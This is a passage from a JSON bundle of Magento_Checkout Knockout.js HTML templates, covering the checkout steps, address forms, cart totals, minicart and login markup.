-->\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\"></span>\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" ></each>\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\"></span>\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\"></div>\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" ></each>\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\"></render>\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\"></div>\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" ></each>\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"></render>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" ></each>\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\"></span>\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\"></div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"></text> <text args=\"currentBillingAddress().firstname\"></text>\n    <text args=\"currentBillingAddress().middlename\"></text>\n    <text args=\"currentBillingAddress().lastname\"></text> <text args=\"currentBillingAddress().suffix\"></text><br>\n    <if args=\"currentBillingAddress().company\">\n        <text args=\"currentBillingAddress().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(currentBillingAddress().street)).join(', ')\"></text><br>\n    <text args=\"currentBillingAddress().city \"></text>, <span text=\"currentBillingAddress().region\"></span>\n    <text args=\"currentBillingAddress().postcode\"></text><br>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><br>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n    <if args=\"currentBillingAddress().vatId\">\n        VAT: <text args=\"currentBillingAddress().vatId\"></text><br>\n    </if>\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br/>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/minicart/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block-title\">\n    <strong>\n        <span class=\"text\" translate=\"'My Cart'\"></span>\n        <span\n            class=\"qty empty\"\n            text=\"getCartParam('summary_count')\"\n            data-bind=\"css: { empty: !!getCartParam('summary_count') == false },\n                       attr: { title: $t('Items in Cart') }\">\n        </span>\n    </strong>\n</div>\n\n<div class=\"block-content\">\n    <button type=\"button\"\n            id=\"btn-minicart-close\"\n            class=\"action close\"\n            data-action=\"close\"\n            data-bind=\"\n                attr: {\n                    title: $t('Close')\n                },\n                click: closeMinicart()\n            \">\n        <span translate=\"'Close'\"></span>\n    </button>\n\n    <if args=\"getCartParam('summary_count')\">\n        <div class=\"items-total\">\n            <span class=\"count\" if=\"maxItemsToDisplay < getCartLineItemsCount()\" text=\"maxItemsToDisplay\"></span>\n            <translate args=\"'of'\" if=\"maxItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span class=\"count\" text=\"getCartParam('summary_count').toLocaleString(window.LOCALE)\"></span>\n                <!-- ko if: (getCartParam('summary_count') > 1) -->\n                    <span translate=\"'Items in Cart'\"></span>\n                <!--/ko-->\n                <!-- ko if: (getCartParam('summary_count') <= 1) -->\n                    <span translate=\"'Item in Cart'\"></span>\n                <!--/ko-->\n        </div>\n\n        <each args=\"getRegion('subtotalContainer')\" render=\"\"></each>\n        <each args=\"getRegion('extraInfo')\" render=\"\"></each>\n\n        <div class=\"actions\" if=\"getCartParam('possible_onepage_checkout')\">\n            <div class=\"primary\">\n                <button\n                        id=\"top-cart-btn-checkout\"\n                        type=\"button\"\n                        class=\"action primary checkout\"\n                        data-action=\"close\"\n                        data-bind=\"\n                            attr: {\n                                title: $t('Proceed to Checkout')\n                            },\n                            click: closeMinicart()\n                        \"\n                        translate=\"'Proceed to Checkout'\">\n                </button>\n                <div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>\n            </div>\n        </div>\n    </if>\n\n    <if args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle\" translate=\"'Recently added item(s)'\"></strong>\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"></each>\n            </ol>\n        </div>\n    </if>\n\n    <ifnot args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle empty\"\n                translate=\"'You have no items in your shopping cart.'\"></strong>\n        <if args=\"getCartParam('cart_empty_message')\">\n            <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"></p>\n            <div class=\"actions\">\n                <div class=\"secondary\">\n                    <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                        <span translate=\"'View and Edit Cart'\"></span>\n                    </a>\n                </div>\n            </div>\n        </if>\n    </ifnot>\n\n    <div class=\"actions\" if=\"getCartParam('summary_count')\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                <span translate=\"'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\" if=\"regionHasElements('promotion')\">\n        <each args=\"getRegion('promotion')\" render=\"\"></each>\n    </div>\n</div>\n<each args=\"getRegion('sign-in-popup')\" render=\"\"></each>\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <span class=\"label\">\n        <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->\n    </span>\n\n    <!-- ko foreach: elems -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/minicart/item/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"item product product-item\" data-role=\"product-item\">\n    <div class=\"product\">\n        <!-- ko if: product_has_url -->\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </a>\n        <!-- /ko -->\n        <!-- ko ifnot: product_has_url -->\n        <span class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </span>\n        <!-- /ko -->\n\n        <div class=\"product-item-details\">\n            <strong class=\"product-item-name\">\n                <!-- ko if: product_has_url -->\n                <a data-bind=\"attr: {href: product_url}, html: $parent.getProductNameUnsanitizedHtml(product_name)\"></a>\n                <!-- /ko -->\n                <!-- ko ifnot: product_has_url -->\n                    <span data-bind=\"html: $parent.getProductNameUnsanitizedHtml(product_name)\"></span>\n                <!-- /ko -->\n            </strong>\n\n            <!-- ko if: options.length -->\n            <div class=\"product options\" data-mage-init='{\"collapsible\":{\"openedState\": \"active\", \"saveState\": false}}'>\n                <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'See Details' --><!-- /ko --></span>\n\n                <div data-role=\"content\" class=\"content\">\n                    <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n                    <dl class=\"product options list\">\n                        <!-- ko foreach: { data: options, as: 'option' } -->\n                        <dt class=\"label\"><!-- ko text: option.label --><!-- /ko --></dt>\n                        <dd class=\"values\">\n                            <!-- ko if: Array.isArray(option.value) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value.join('<br>'))\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && ['file', 'html'].includes(option.option_type)) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value)\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && !['file', 'html'].includes(option.option_type)) -->\n                            <span data-bind=\"text: option.value\"></span>\n                            <!-- /ko -->\n                        </dd>\n                        <!-- /ko -->\n                    </dl>\n                </div>\n            </div>\n            <!-- /ko -->\n\n            <div class=\"product-item-pricing\">\n                <!-- ko if: canApplyMsrp -->\n\n                <div class=\"details-map\">\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\n                </div>\n                <!-- /ko -->\n                <!-- ko ifnot: canApplyMsrp -->\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"details-qty qty\">\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\n                    <input data-bind=\"attr: {\n                           id: 'cart-item-'+item_id+'-qty',\n                           'data-cart-item': item_id,\n                           'data-item-qty': qty,\n                           'data-cart-item-id': product_sku\n                           }, value: qty\"\n                           type=\"number\"\n                           min=\"0\"\n                           size=\"4\"\n                           class=\"item-qty cart-item-qty\">\n                <button data-bind=\"attr: {\n                           id: 'update-cart-item-'+item_id,\n                           'data-cart-item': item_id,\n                           title: $t('Update')\n                           }\"\n                            class=\"update-cart-item\"\n                            style=\"display: none\">\n                        <span data-bind=\"i18n: 'Update'\"></span>\n                    </button>\n                </div>\n            </div>\n\n            <div class=\"product actions\">\n                <!-- ko if: is_visible_in_site_visibility -->\n                <div class=\"primary\">\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </a>\n                </div>\n                <!-- /ko -->\n                <div class=\"secondary\">\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\n                       class=\"action delete\">\n                        <span data-bind=\"i18n: 'Remove'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class=\"message notice\" if=\"$data.message\">\n        <div data-bind=\"text: $data.message\"></div>\n    </div>\n</li>\n","Magento_Checkout/template/minicart/item/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-container\">\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\n</div>\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"amount price-container\">\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\n</div>\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- 